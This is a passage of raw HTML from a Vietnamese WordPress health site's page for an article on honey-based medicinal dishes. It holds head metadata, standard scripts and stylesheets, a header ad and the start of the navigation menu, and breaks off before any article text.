

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html
body_size: 16689
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>11 món ăn bài thuốc từ mật ong &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html"/>
<meta property="og:title" content="11 món ăn bài thuốc từ mật ong"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/buoi_uop_mat_ong_resize.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Mật ong là một món quà quý giá mà thiên nhiên ban tặng cho con người. Từ xa xưa, mật ong có rất nhiều tác dụng quý giúp cơ thể khỏe mạnh, trẻ lâu. Không chỉ thế, mật ong còn là thực phẩm có giá trị dinh dưỡng cao, có mặt trong nhiều món ăn để làm tăn"/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html"/>
<meta name="twitter:title" content="11 món ăn bài thuốc từ mật ong"/>
<meta name="twitter:description" content="Mật ong là một món quà quý giá mà thiên nhiên ban tặng cho con người. Từ xa xưa, mật ong có rất nhiều tác dụng quý giúp cơ thể khỏe mạnh, trẻ lâu. Không chỉ thế, mật ong còn là thực phẩm có giá trị dinh dưỡng cao, có mặt trong nhiều món ăn để làm tăn"/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/02/buoi_uop_mat_ong_resize.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; 11 món ăn bài thuốc từ mật ong Dòng bình luận" href="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/1694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=1694' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2F11-mon-an-bai-thuoc-tu-mat-ong.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "11 m\u00f3n \u0103n b\u00e0i thu\u1ed1c t\u1eeb m\u1eadt ong",
    "description": "M\u1eadt ong l\u00e0 m\u1ed9t m\u00f3n qu\u00e0 qu\u00fd gi\u00e1 m\u00e0 thi\u00ean nhi\u00ean ban t\u1eb7ng cho con ng\u01b0\u1eddi. T\u1eeb xa x\u01b0a, m\u1eadt ong c\u00f3 r\u1ea5t nhi\u1ec1u t\u00e1c d\u1ee5ng qu\u00fd gi\u00fap c\u01a1 th\u1ec3 kh\u1ecfe m\u1ea1nh, tr\u1ebb l\u00e2u. Kh\u00f4ng ch\u1ec9 th\u1ebf, m\u1eadt ong c\u00f2n l\u00e0 th\u1ef1c ph\u1ea9m c\u00f3 gi\u00e1 tr\u1ecb dinh d\u01b0\u1ee1ng cao, c\u00f3 m\u1eb7t trong nhi\u1ec1u m\u00f3n \u0103n \u0111\u1ec3 l\u00e0m t\u0103n",
    "datePublished": "2021-02-02",
    "dateModified": "2021-02-02",
    "author": {
        "@type": "Person",
        "@id": "#person-DungNguyn",
        "name": "Dung Nguy\u1ec5n"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/02/buoi_uop_mat_ong_resize.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/11-mon-an-bai-thuoc-tu-mat-ong.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-1694 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-1760934353" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
